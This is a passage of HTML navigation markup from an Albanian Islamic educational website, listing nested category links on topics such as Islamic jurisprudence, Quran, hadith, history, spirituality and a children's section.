<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
